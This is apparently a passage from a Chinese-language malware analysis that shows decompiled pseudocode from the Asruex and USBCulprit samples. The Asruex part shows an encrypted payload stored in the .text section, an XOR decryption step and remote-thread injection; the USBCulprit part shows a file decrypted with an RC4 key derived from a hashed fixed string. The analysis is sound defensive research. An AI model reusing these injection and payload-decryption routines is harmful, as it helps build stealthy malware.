 Asruex：payload加密存储在.text区段
21 v2 = 0;
22 v12 = a1;
23 v14 = v1;
24 v11 = 0;
25 ProcName = 0;
26 memset(&v16, 0, 0x104u);
27 ModuleName = 0;
28 memset(&v18, 0, 0x104u);
29 IDcryptStr_sub_404480(a__4);
30 IDcryptStr_sub_404480("\x1F\f\x0F\x14.\x1B\x1F");
31 v3 = GetModuleHandleA(&ModuleName);
32 v4 = (int)GetProcAddress(v3, &ProcName);
33 IDcryptStr_sub_404480(asc_41C9E0);
34 v5 = GetModuleHandleA(&ModuleName);
35 v6 = GetProcAddress(v5, &ProcName);
36 v13 = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))v6;// ntdll.RtlAllocateHeap
37 if ( v4 )
38 {
39 if ( v6 )
40 {
41 v11 = dword_421AE8;
42 GetProcessHeap();
43 v7 = ((int (__stdcall *)())v4)();
44 if ( v7 )
45 {
46 v8 = operator new(dword_421AEC);
47 if ( v8 )
48 {
49 memcpy(v8, aB0E4, dword_421AEC); // .text段特定标记处加密payload拷贝
50 sub_404440(dword_421AF0, dword_421AEC, (int)v8);// 随机单字节数异或，？
51 if ( DecrptPE_sub_406130(v7, &v11, (int)v8, dword_421AEC) )
52 {
53 operator delete(v8);
54 }
55 else
56 {
57 operator delete(v8);
58 if ( CreateRemoteThread_sub_401190(v14, v12, v7, v11) )
59 v2 = 1;
60 }
61 }
62 v9 = GetProcessHeap();
63 v13(v9, 0, v7);
64 }
65 }
66 }
67 return v2;
68 }
00000C27 DecrptPEandInject_sub_4016C0:58 (401827)
74 while ( v6 );
75 qmemcpy(v5, "{5C29F891-91DD-4744-99CE-5D50E733BEA6}", 0x4Eu);
76 v19 = _wfsopen(&Filename, L"rb", 48);
77 if ( v19 )
78 {
79 if ( CryptAcquireContextW(&phProv, 0, 0, 1u, 0x40u)
80 || !CryptAcquireContextW(&phProv, 0, 0, 1u, 8u)
81 || CryptAcquireContextW(&phProv, 0, 0, 1u, 0x40u) )
82 {
83 if ( CryptCreateHash(phProv, 0x8003u, 0, 0, &phHash) )
84 {
85 if ( CryptHashData(phHash, "0123456789abcdefghijklmnopqrstuvwxyz", 0x24u, 0) )
86 {
87 if ( CryptDeriveKey(phProv, 0x6801u, phHash, 0x800000u, &phKey) )
88 {
89 CryptDestroyHash(phHash);
90 phHash = 0;
91 pbData = (BYTE *)malloc(0x3E8u);
92 if ( pbData )
93 {
94 while ( 1 )
95 {
96 pdwDataLen = fread(pbData, 1u, 0x3E8u, v19);
97 if ( ferror(v19) )
98 break;
99 v7 = feof(v19);
100 if ( !CryptDecrypt(phKey, 0, v7, 0, pbData, &pdwDataLen) )
101 break;
102 v14 = pdwDataLen;
103 sub_746515CC(0);
104 sub_74651546(pbData, v14, (int)&v23);
105 LOBYTE(v29) = 1;
106 sub_74651607(&v23);
107 LOBYTE(v29) = 0;
108 sub_746515CC(1);
109 if ( feof(v19) )
110 {
111 hObject = HANDLE_FLAG_INHERIT;
112 break;
113 }
USBCulprit：落地为加密二
进制数据